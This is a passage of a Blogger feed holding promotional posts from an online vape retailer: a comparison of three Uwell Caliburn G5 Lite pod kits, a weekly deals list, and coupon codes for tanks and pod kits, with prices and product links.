Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape 